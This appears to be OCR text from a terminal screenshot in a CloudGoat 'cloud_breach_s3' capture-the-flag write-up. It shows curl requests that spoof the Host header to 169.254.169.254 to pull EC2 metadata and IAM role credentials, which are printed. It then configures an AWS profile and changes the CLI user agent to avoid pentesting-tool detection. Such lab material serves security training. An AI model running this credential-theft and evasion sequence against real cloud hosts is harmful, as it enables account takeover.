 Parrot Terminal
File Edit View Search Terminal Help
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224/latest/meta-data/iam -H "host: 169.254.169.254"
info
security-credentials/┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224/latest/meta-data/iam/security-credentials -H "host: 169.254.169.254"
cg-banking-WAF-Role-cloud_breach_s3_cgidxijh43df3k┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $curl 54.87.249.224/latest/meta-data/iam/security-credentials/cg-banking-WAF-Role-cloud_breach_s3_cgidxijh43df3k -H "host: 169.254.169.254"
{
"Code" : "Success",
"LastUpdated" : "2023-01-21T18:23:18Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAYFWCWH7EPMRD2GON",
"SecretAccessKey" : "TxIBFprfLxK1n6OYEY4dL5qN/znu6tyWRzl0WTkP",
"Token" :
"Expiration" : "2023-01-22T00:58:18Z"
}┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $aws configure --profile ec2
[x] Detected pentesting distro user agent.
Change this with 'aws sealion --set-user-agent cloud_breach_s3 "aws-cli/1.16.145 Python/3.6.7 Linux/4.15.0-45-generic botocore/1.12.168"' or any user agent of your choice.
Are you sure you want to proceed? Type y to proceed and ignore these warnings, w to proceed and continue receiving these warnings, or n to cancel the API call. [y|w|n]: n
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $aws sealion --set-user-agent cloud_breach_s3 "aws-cli/1.16.145 Python/3.6.7 Linux/4.15.0-45-generic botocore/1.12.168"
[x] Set user agent "aws-cli/1.16.145 Python/3.6.7 Linux/4.15.0-45-generic botocore/1.12.168" at /home/0xd4y/.awsealion/cloud_breach_s3/user_agent.txt
┌─[0xd4y@Writeup]─[~/cyber/cloudgoat/cloud_breach_s3]
└──╼ $aws sts get-caller-identity --profile ec2
Writeup 0:python3- 1:bash*Z 0xd4y.com
Menu Parrot Terminal